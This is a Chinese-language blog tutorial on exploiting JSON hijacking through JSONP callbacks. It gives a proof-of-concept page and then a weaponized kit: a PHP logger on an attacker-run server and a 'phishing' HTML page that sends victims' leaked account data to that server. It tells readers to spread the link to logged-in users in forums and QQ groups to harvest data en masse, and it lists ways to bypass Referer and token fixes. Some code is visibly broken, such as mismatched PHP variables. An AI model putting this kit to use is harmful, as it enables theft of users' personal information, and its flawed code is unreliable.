您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

這篇文章將為大家詳細講解有關如何進行JSON Hijacking實戰利用,文章內容質量較高,因此小編分享給大家做個參考,希望大家閱讀完這篇文章后對相關知識有一定的了解。

JSON Hijacking漏洞的詳細利用,有點類似與CSRF,不過原理利用方式不同,在這邊文章我著重講解json跨域劫持的利用環境搭建與方式。



一般挖掘的過程中,burpsuite代理的History做尋找,過濾多余不可能存在漏洞的一些鏈接,如下圖所示:

我們在返回包中json格式發現了如下的敏感信息(用戶Id,用戶名,用戶手機號碼)。

提交漏洞,poc在眾測時要爭分奪秒,所以這邊用了最精簡的一個POC。



假如返回的數據為:

txf({"data":{"name":"唐曉峰"}});

<html>

<head>

<script>

function txf(a){

alert(a.data.name);

}

</script>

<script src=http://***.***.**/wm/User/getUserInfo?callback=txf></script>

</body>

</html>

即可如下彈窗:



1.準備一臺web服務器,我直接phpstudy搭的。

附上服務器端的代碼

json.php

<?php

$nickname=$_GET['name'];

$fp = fopen('info.txt','a');

$flag = fwrite($fp, "名字: ".$name."\r\n");

?><html>釣魚.html

<head>

<title>txf</title>

<script>

var xmlhttp;

function txf(a)

{

xmlhttp=new XMLHttpRequest()

var x="http://***.***.***/json.php?name="+a.data.name;

xmlhttp.open("GET", x, true);

xmlhttp.send();

}

</script>>

<script src=http://***.***.***?callback=txf></script>

</head>

<body>

<textarea>釣魚啦,傻瓜</textarea>>

</body>

</html>把釣魚鏈接http://***.***.***/釣魚.html發給該網站已登陸的用戶,如論壇,社區QQ群,社區貼吧等,服務端即可獲取到大量用戶敏感數據。

這邊以hackone的一個項目為例:

因為這個例子是小伙伴發過來的還沒修復,所以都脫敏了,我們再從開發修復的角度去思考如何繞過修復。

1.Referer白名單

子域名繞過,文件名繞過,空Referer繞過

2.增加token認證

token足夠復雜或者服務端加密,我們無法繞過,如果token很簡單,如純數字,我們可以嘗試遍歷繞過

3.接口禁用

無敵的操作,無法繞過

關于如何進行JSON Hijacking實戰利用就分享到這里了,希望以上內容可以對大家有一定的幫助,可以學到更多知識。如果覺得文章不錯,可以把它分享出去讓更多的人看到。

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。